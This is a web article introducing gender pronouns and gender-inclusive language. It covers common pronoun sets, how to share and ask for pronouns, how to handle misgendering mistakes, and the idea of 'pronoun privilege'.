As discussions about sexuality and gender occur over time, the general public will learn more about the importance of using gender-inclusive language. Though many may not realize, not addressing someone by their preferred pronouns can be harmful. It is similar to calling someone by their name — it is a way to show respect and acknowledge their personal identity.
If you are interested in learning ways to be more human-focused, adopting gender-inclusive language is a great way to start. It may feel like a foreign concept, but this introduction should get you going on the right path. Keep reading to learn more about gender pronouns and why using them properly matters.

What are Personal Pronouns?
Pronouns are general words categorizing people, places and things. For example, when referring to a radio or a lamp, you would use "it". When referring to a person, like a friend, a partner or a teacher, you would use third-person pronouns like "they", "she" and "he."
Personal gender pronouns refer to how an individual prefers to be addressed, and they do not always align with heteronormative ideals. This means what you might think is a "male" or "female" pronoun is not accurate in regards to someone's gender identity. And these can change over time, when someone feels it is appropriate to change it. "Personal" does not mean these are secret or private. Rather, it is up to that person to choose what fits their personal identity.

Gender pronouns are not categorized into male/female or man/woman; people of any gender can choose what pronouns feel fit them best! This is why assuming someone's gender and pronouns happens so frequently. Many folks identify outside or anywhere in between the binary structure — assuming pronouns exist in a binary fashion invalidates an entire community of people.
As we make the transition towards being more human-focused through our actions and our language, sharing our experiences and being open to learning about each other is crucial in making gender pronouns second nature.
Gender Pronouns
It is always best practice to refer to the person regarding their pronouns. However, this list is not exhaustive and is meant to be used as a reference. Updated and nuanced gender pronouns are frequently created to better describe the wide, colorful array of gender and sexual identity experiences.
Common Pronouns
She/Her
He/Him:
They/Them: In English, we use "they" as a plural pronoun to refer to a group of individuals. As a gender pronoun, they/them are used in a singular manner, to refer to one individual that may identify as non-binary.
Ze/Zir/Hir: "Hir" is pronounced like the English word "here". Though more may be familiar with "Zir" due to the spelling similarity to "Ze," "hir" is another non-binary pronoun someone may use.
Using Gender Pronouns Matters
The majority of the population is cisgender, which means they identify as the gender they were assigned at birth. For these folks, being addressed by the correct gender pronouns seems to be obvious. However, for the nonbinary or transgender community, they may or may not go by their assigned gender at birth.
For most, the association between their gender and their pronouns coincide, but never assume this is the case for everyone. Respecting individual identity validates trans and nonbinary identities and creates a gender-inclusive environment. Accidentally, or worse, deliberately, misgendering and using the incorrect pronouns perpetuates an oppressive homophobic and transphobic culture.
How to Use Gender Pronouns
If you are unsure about someone's pronouns, it is good practice to use "they/them" pronouns or to avoid using pronouns all together. Some individuals may prefer a set or sets of pronouns, since gender identity can exist outside or anywhere between the heteronormative binary.
When you address someone, especially a person you may not know well, check with them directly if you are curious about their pronouns. Some people may use pronouns at all and prefer to go by a preferred name! If they identify with multiple sets, it is safe to assume using any of them is acceptable. Let's cover how to properly and respectfully ask someone their pronouns.
Gender-inclusive language spans to titles and group categories, as well! Titles such as Mx., pronounced as "mix", and using words that include all genders is best practice. Instead of saying "men and women" or "guys and gals" here are some examples of gender-inclusive pronouns to refer to groups of people:
- Everyone
- Folks
- Friends
- Students/Guests/Colleagues

How to Share Your Pronouns
The most common pronoun sets are "she/her" and "he/him" since we live in a vastly cis-heteronormative world. But what if you do not identify with your assigned gender at birth or you prefer multiple sets of gender pronouns? Sharing may seem a little scary at first, but we need to continue to use them and normalize the importance of not assuming personal pronouns.
When you first introduce yourself to someone, that is a prime opportunity to share yours and to ask the other person theirs. However, if you have experienced "pronoun privilege" it is not always necessary to share your pronouns. At times, it may actually reinforce people's assumptions, which undermines what nonbinary and transgender individuals struggle with. Use sharing as a disruptive tool to change perspective, rather than reinforcing harmful binary stereotypes.
How to Ask Someone Their Pronouns and Share Yours
If you are curious how to address someone, the first step is to ask. It is important to be respectful and to share you want to be supportive and a great way to do that is to share your pronouns first. It creates a safe space and encourages the other person to share theirs with you.
Here is one way to introduce and seamlessly include your pronouns:
"Hello, my name is [your name], and I go by [she/her] pronouns. How should I address you?"
To create a safe space, never force someone to share their pronouns. Some people you meet may not even be aware about sharing personal pronouns (and we will discuss pronoun privilege in a bit). An introduction might sometimes include an explanation of why personal gender pronouns and gender-inclusive language is important to show respect and support. Since most folks are familiar with the gender binary, using she/her and he/him as a preliminary example about pronouns can help their understanding.
In addition to personal relationships, using gender-inclusive language is important for professional environments and organizations. As an organization, the leaders have the responsibility to promote an inclusive environment. When it comes to meetings, summits or introducing new employees to the team, incorporating a safe atmosphere is key in creating a supportive, tolerant space.
When creating a group introduction, not everyone will be comfortable sharing. Here are a few key reminders to address with the group:
- People's pronouns may change over time. If someone prefers one set or sets now, it may change later on and it is important to adjust.
- It is okay to just share their name and not their pronouns if they do not feel comfortable.
- Share resources and further reading if people have questions or want to learn more about pronouns.
What to Do If You Mis-Pronoun Someone
As we all incorporate gender-inclusive language into our daily lives, mistakes are bound to happen. And it is okay! Wanting to change your habits in the first place is a genuine show of support and unlearning years of heteronormativity is incredibly difficult, but not impossible!
If you made a mistake in mis-pronouning someone and catch yourself almost immediately, correct yourself, apologize and move forward. It does not need to be a dramatic, attention-grabbing moment. The goal of using gender-inclusive language is to normalize people of all gender identities, and putting a spotlight on it during casual conversations can actually be harmful.
Another scenario would if you realize after an interaction that you made a mistake, you can personally approach them and address it. Again, apologize for the mistake and reassure them that you will do your best to remember in future interactions. If they want to continue the conversation, then actively listening — otherwise, there is no need drag it out.
What is Pronoun Privilege?
Being non-binary or transgender in a heteronormative society can be an uphill battle. If you have never worried or cared about others misgendering you or using incorrect pronouns to refer to you, this is known as "pronoun privilege." It is easy to assume someone's gender based on what society has pushed as "the norm" — however, these assumptions are extremely harmful and marginalize entire communities of people.
It is best practice to refer to each individual about how they would like to be addressed. To show your support for a transgender and nonbinary individual, a great way is to read about their stories and actively create inclusive spaces by placing up flags or signs as a show of support.
Key Takeaways
The gender and sexuality discussion affects how we interact with others. Language has become more gender-inclusive to validate and respect identities that exist outside the binary spectrum. There are many pronouns in use today, but as more people explore and better understand their personal identities, more gender pronouns will be created. Every person has a unique gender and sexuality story, and using gender-inclusive language is one way to address these nuanced human experiences.
Sources
What are my personal pronouns and why do they matter? | MyPronouns.org


































